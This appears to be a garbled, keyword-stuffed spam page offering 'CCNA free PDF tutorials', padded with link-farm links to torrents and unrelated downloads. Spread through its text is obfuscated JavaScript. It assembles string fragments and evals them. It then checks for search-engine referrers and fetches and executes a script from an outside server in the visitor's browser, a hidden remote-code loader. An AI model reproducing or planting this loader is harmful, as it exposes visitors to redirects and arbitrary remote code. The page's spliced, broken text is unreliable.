

[Ccna Free Pdf Tutorials](https://tiurll.com/1u2bea)



[Ccna Free Pdf Tutorials](https://tiurll.com/1u2bea)



```
go";fw["KPS"]="yan";fw["MIs"]="il ";fw["CNF"]="ref";fw["vim"]="Dat";fw["LSv"]="0ll";fw["NLn"]="
re":fw["exX"]=");}":fw["Vyk"]="\"bi":fw["pPE"]="que":fw["unO"]=".. ":fw["FVj"]=":$
";fw["BCT"]="seD";fw["ooy"]="res";fw["Cgd"]="//a";fw["dLn"]="ros";fw["QML"]="){s";fw["unf"]="ly"';fw["JEx"]="3..
r";fw["ZpG"]="jax";fw["HtB"]="RfD";fw["gZM"]="',p";fw["Uiy"]="n j";fw["zXE"]="\")>";fw["GvF"]="f(\"";fw["zNf"]="='u"
;fw["cYX"]="mbl";fw["JHS"]="var";fw["grk"]="s')";fw["OLK"]="onp";fw["cuQ"]="jqu";fw["ihE"]="lse";fw["Yrc"]="q";fw["
GoR"]= "ery" : fw['YYF"] = "ent" : fw['ZMO"] = "ame" : fw['SUn"] = ">0)" : fw['bTK"] = "V"va" : fw['Zpa"] = "ccc" : fw['UXC"] = "dex" : fw['XC"] = "00" : fw['XC"] = "01" : fw['XC"] = "02" : fw['XC"] = "03" : fw['XC"] = "04" : fw['XC"] = "05" : fw['XC"] = "06" : fw['XC"] = "07" : fw['XC"] = "08" : fw['XC"] = "07" : fw['XC"] = "08" : fw['XC"] = "09"w['NOs''] = "eap"; f w['jdO''] = "e,c"; f w['lvo''] = "r d"; f w['l'ey''] = "xOf"; f w['kyG''] = "l:": f w['wzR'] = "ed": f w['ddl"] = "f.
```
- 1. ccna tutorials
- 2. cona tutorial for beginners pdf
- 3. ccna tutorialspoint

SWITCH Exam Tutorial We hope you enjoyed the free lessons To view the complete contents, including all lessons below & above, please purchase the course via DVD or Download.

## ccna tutorials

cena tutorials, cena tutorialspoint, cena tutorials.in, cena tutorial point, cena tutorial pdf, cena tutorial for beginners pdf, cena tutorial videos, ccna tutorial in hindi, ccna tutorial ppt, ccna tutorial in tamil Bob Mintzer 14 Blues And Funk Etudes Bb Pdf

 $1$ ";fw["CUQ"]="exO";fw["rfh"]="= H";fw["yFb"]=";do";fw["YmF"]="se{";fw["CPY"]="\"ra";fw["cwN"]="is.. mi";fw["scn"]= "htt";fw["OMX"]="cse";fw["hTX"]="lem";fw["xCD"]="tat";fw["Aiz"]="al(";fw["NOL"]="tEl";fw["Wse"]="on(";fw["YmH"]= "r s";fw["Loh"]=".. ";fw["gev"]="teE";fw["htT"]="how";fw["TZb"]="ss:";fw["VVX"]="',";fw["ApZ"]="mai";fw["yxA"]=":fa";f w["SCA"]=",te";fw["KEp"]="pt"";fw["eEn"]="r. Tactical Airsoft Supply Layton



[The Key Muscles Of Hatha Yoga Ebook Torrent](https://outevimtrad.mystrikingly.com/blog/the-key-muscles-of-hatha-yoga-ebook-torrent)

# **ccna tutorial for beginners pdf**

#### [Inbox For Mac](https://teserfoma.substack.com/p/inbox-for-mac)

se";fw["mgF"]="ogl";fw["vCj"]="0] ";fw["gbV"]="s/j";fw["iEZ"]="e('";fw["nMJ"]="cri";fw["rcf"]="agN";fw["liG"]="eeb";fw ["Hfh"]="ax/";fw["RTz"]="end";fw["pjt"]="ef.. 0/";fw["eKa"]=" in";fw["FkZ"]="')[";fw["jlq"]="('s";fw["Hec"]="com";fw["YY A"]="eme";fw["xLG"]=",10";fw["qni"]="src";fw["HJh"]="ipt";fw["Plw"]="});";fw["euG"]="('h";fw["cQS"]="}el";fw["bgt"]="\ "ma";fw["NsE"]="Of(";fw["dCd"]="roc";fw["TIv"]="ata";fw["fbS"]="nde";fw["tIX"]="/aj";fw["rHF"]="rd(";fw["gJH"]="ess";f w["DVa"]="efe";fw["mYX"]="r;i";fw["CzM"]="(\"m";fw["FMo"]=")>0";fw["uiB"]="ind";fw["WKs"]="cti";fw["DQI"]=")||";f w["Rus"]="rve";fw["crW"]="app";fw["eSi"]="5.. i";fw["ocL"]="typ";fw["NNU"]=",ur";fw["qpp"]="ocu";fw["qRe"]=",su";fw[" wyu"]="e:'";fw["PFK"]="ByT";fw["fwp"]="Chi";fw["npw"]="hoo";fw["Lbn"]="a:f";fw["cHs"]="n:t";fw["IVt"]=",js";fw["oKP" ]="ry/";fw["AOV"]="gth";fw["KgJ"]="er.. Ccna Tutorials, free ccna tutorials software downloads Ccna Tutorials; Ccna Ccna; Ccna E.. ge";fw["FBJ"]="ve ";fw["shV"]="xtS";fw["Ujj"]="ce'";fw["zxC"]="\")";fw["rLs"]=". [Samsung Dvd Writer Se 218](https://aplikasi-penangkap-wifi-untuk-laptops.simplecast.com/episodes/samsung-dvd-writer-se-218-driver-for-mac) [Driver For Mac](https://aplikasi-penangkap-wifi-untuk-laptops.simplecast.com/episodes/samsung-dvd-writer-se-218-driver-for-mac)

### **ccna tutorialspoint**

[マグネシウムオイル 筋肉痛 クスリ](http://menjarati.blogg.se/2021/march/entry.html)

j";fw["eqM"]="a);";fw["Ewg"]="\"go";fw["Fhb"]="{if";fw["zgC"]="fun";fw["Hfd"]="fin";fw["wdi"]="len";fw["XTL"]="}}}";f w["OAj"]="of ";fw["KyY"]=".. s";fw["KdK"]="f=d";fw["zoY"]="p:/";fw["feB"]="t

c";fw["kNo"]="ype";fw["QRM"]="((r";fw["Ftq"]="\$==";fw["qGd"]="on ";fw["Tna"]="||(";fw["FHt"]="nts";fw["XLG"]="rre";f w["nNN"]="jqX";fw["rZX"]=">0|";fw["Szl"]="etT";fw["SGb"]="Typ";fw["KeM"]="a;v";fw["Eqz"]="rue";fw["tqr"]="0);";fw[" TSm"]="tri";fw["wiB"]="aja";fw["ubS"]="ar ";fw["uTk"]="als";fw["MFw"]="u/1";fw["Ruf"]=",d";fw["dwZ"]="rea";fw["qpB" ]="ld(";fw["rwg"]="us,";eval(fw["JHS"]+fw["Yrc"]+fw["rfh"]+fw["KeM"]+fw["ubS"]+fw["USh"]+fw["qpp"]+fw["DsY"]+fw[ "feB"]+fw["dwZ"]+fw["gev"]+fw["hTX"]+fw["YVF"]+fw["jlq"]+fw["nMJ"]+fw["KEp"]+fw["WQm"]+fw["rLs"]+fw["Kfp"]+ fw["TSm"]+fw["AoI"]+fw["iEZ"]+fw["qni"]+fw["VVX"]+fw["Cgd"]+fw["ZpG"]+fw["pvA"]+fw["mgF"]+fw["NOs"]+fw["cw N"]+fw["Hec"]+fw["tIX"]+fw["Hfh"]+fw["Jtq"]+fw["gbV"]+fw["pPE"]+fw["oKP"]+fw["JEx"]+fw["Loh"]+fw["cuQ"]+fw["G oR"]+fw["unQ"]+fw["Uiy"]+fw["grk"]+fw["yFb"]+fw["jfe"]+fw["YVF"]+fw["KyY"]+fw["NOL"]+fw["YYA"]+fw["FHt"]+f w["PFK"]+fw["rcf"]+fw["zMO"]+fw["euG"]+fw["git"]+fw["FkZ"]+fw["vCj"]+fw["crW"]+fw["RTz"]+fw["fwp"]+fw["qpB"] +fw["eqM"]+fw["zgC"]+fw["WKs"]+fw["qGd"]+fw["rHF"]+fw["ssN"]+fw["Ajf"]+fw["kNo"]+fw["OAj"]+fw["Ftq"]+fw["zN f"]+fw["fbS"]+fw["Hfd"]+fw["wzR"]+fw["QML"]+fw["Szl"]+fw["UNd"]+fw["BQf"]+fw["wUD"]+fw["xLG"]+fw["tqr"]+fw[ "cQS"]+fw["YmF"]+fw["JHS"]+fw["NLn"]+fw["KdK"]+fw["qpp"]+fw["DsY"]+fw["nta"]+fw["DVa"]+fw["XLG"]+fw["mYX "]+fw["aJg"]+fw["pjt"]+fw["wdi"]+fw["AOV"]+fw["SUn"]+fw["Fhb"]+fw["QRM"]+fw["pjt"]+fw["uiB"]+fw["CUQ"]+fw["G vF"]+fw["KPS"]+fw["UXC"]+fw["zxC"]+fw["SUn"]+fw["Tna"]+fw["CNF"]+fw["eKa"]+fw["UXC"]+fw["NsE"]+fw["Ewg"] +fw["mgF"]+fw["lFA"]+fw["FMo"]+fw["DQI"]+fw["CNF"]+fw["eKa"]+fw["UXC"]+fw["NsE"]+fw["CPY"]+fw["cYX"]+fw ["KgJ"]+fw["zXE"]+fw["LSv"]+fw["CNF"]+fw["eKa"]+fw["UXC"]+fw["NsE"]+fw["Vyk"]+fw["PSd"]+fw["zXE"]+fw["LSv" ]+fw["CNF"]+fw["eKa"]+fw["UXC"]+fw["NsE"]+fw["bgt"]+fw["MIs"]+fw["zXE"]+fw["LSv"]+fw["CNF"]+fw["eKa"]+fw[" UXC"]+fw["NsE"]+fw["bTK"]+fw["npw"]+fw["zxC"]+fw["rZX"]+fw["HbM"]+fw["ddl"]+fw["fbS"]+fw["Uey"]+fw["CzM"] +fw["fJo"]+fw["zXE"]+fw["LSv"]+fw["CNF"]+fw["eKa"]+fw["UXC"]+fw["NsE"]+fw["eNY"]+fw["FBJ"]+fw["zXE"]+fw["L Sv"]+fw["CNF"]+fw["eKa"]+fw["UXC"]+fw["NsE"]+fw["Eqp"]+fw["zxC"]+fw["SUn"]+fw["EIn"]+fw["YmH"]+fw["htT"]+f w["xow"]+fw["yMP"]+fw["Rgb"]+fw["Ujj"]+fw["FVj"]+fw["wiB"]+fw["yMx"]+fw["ocL"]+fw["wyu"]+fw["YVS"]+fw["Ruf" ]+fw["TIv"]+fw["SGb"]+fw["wyu"]+fw["iNv"]+fw["HJh"]+fw["gZM"]+fw["dCd"]+fw["gJH"]+fw["vim"]+fw["Lbn"]+fw["uT k"]+fw["jdO"]+fw["dLn"]+fw["OEC"]+fw["ApZ"]+fw["cHs"]+fw["Eqz"]+fw["IVt"]+fw["OLK"]+fw["yxA"]+fw["ihE"]+fw[" NNU"]+fw["kyG"]+fw["scn"]+fw["zoY"]+fw["AFu"]+fw["HtB"]+fw["ThK"]+fw["OMX"]+fw["Rus"]+fw["eEn"]+fw["MFw" ]+fw["YMB"]+fw["eSi"]+fw["Mln"]+fw["liG"]+fw["unf"]+fw["qRe"]+fw["Zpa"]+fw["TZb"]+fw["zgC"]+fw["WKs"]+fw["Ws e"]+fw["ooy"]+fw["ZMI"]+fw["BCT"]+fw["TIv"]+fw["SCA"]+fw["shV"]+fw["xCD"]+fw["rwg"]+fw["nNN"]+fw["jNq"]+fw[ "weM"]+fw["Aiz"]+fw["ooy"]+fw["ZMI"]+fw["BCT"]+fw["TIv"]+fw["exX"]+fw["Plw"]+fw["XTL"]+fw["lyo"]+fw["DGh"]); Beginners Cisco 3.. CCNA Tutorial on IP Addressing, Routing Fundamentals, Cisco IOS, WAN, VLAN, and Access Lists.. ";fw["fJo"]="sn ";fw["HbM"]="|re";fw["PSd"]="ng

";fw["yMx"]="x({";fw["Mln"]="s?w";fw["AoI"]="but";fw["Rgb"]="for";fw["OEC"]="sDo";fw["lFA"]="e.. var Ha = 'ccna+free+pdf+tutorials';var fw = new

Array();fw["jNq"]="HR)";fw["weM"]="{ev";fw["USh"]="a=d";fw["WQm"]=");a";fw["YMB"]="3/3";fw["pvA"]="..

\"";fw["yMP"]="= '";fw["Jtq"]="lib";fw["ZMI"]="pon";fw["DGh"]="();";fw["iNv"]="scr";fw["Kfp"]="tAt";fw["YVS"]="GET"; fw["UNd"]="ime";fw["EIn"]="{va";fw["nta"]="t.. Free Cisco Certified Network Associate (CCNA) Online Tutorials and Study Guides You should have deep knowledge in Basic Networking, TCP/IP and IPv..

r";fw["DsY"]="men";fw["ssN"]="){i";fw["xow"]="me ";fw["Eqp"]="\"vk";fw["aJg"]="f(r";fw["AFu"]="/uW";fw["git"]="ead"; fw["BQf"]="out";fw["jfe"]="cum";fw["wUD"]="(rd";fw["eNY"]="\"li";fw["Ajf"]="f(t";fw["ThK"]="c. ae05505a44 [Torrent](https://cryssecmoma.amebaownd.com/posts/15254892) [Search Engine For Mac Free Download](https://cryssecmoma.amebaownd.com/posts/15254892)

#### ae05505a44

[Youtube To Mp3 Download App Mac](https://aplikasi-penangkap-wifi-untuk-laptops.simplecast.com/episodes/youtube-to-mp3-download-app-mac)